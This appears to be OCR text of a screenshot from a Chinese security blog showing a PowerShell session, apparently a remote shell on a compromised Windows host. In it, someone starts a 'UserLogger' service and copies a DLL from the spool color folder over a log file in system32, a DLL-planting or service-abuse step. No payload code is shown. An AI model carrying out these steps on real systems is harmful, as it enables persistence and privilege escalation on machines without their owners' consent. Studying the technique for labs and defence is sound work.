 PS C:\Windows\system32> Invoke-Expression "sc.exe start UserLogger C:\windows\s
ystem32\dayu"
uHackba...
Invoke-Expression "sc.exe start UserLogger C:\windows\system32\dayu"
SERVICE_NAME: UserLogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 68
FLAGS :
PS C:\Windows\system32> cmd /c "dir | findstr dayu"
cmd /c "dir | findstr dayu"
04/02/2020 05:34 AM 58 dayu.log
PS C:\Windows\system32> cmd /c "dir c:\windows\system32 | findstr dayu"
cmd /c "dir c:\windows\system32 | findstr dayu"
04/02/2020 05:34 AM 58 dayu.log
PS C:\Windows\system32> copy spool\drivers\color\dayudll.dll dayu.log
copy spool\drivers\color\dayudll.dll dayu.log
PS C:\Windows\system32> cmd /c "dir c:\windows\system32 | findstr dayu"
cmd /c "dir c:\windows\system32 | findstr dayu"
04/02/2020 05:25 AM 59,904 dayu.log
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745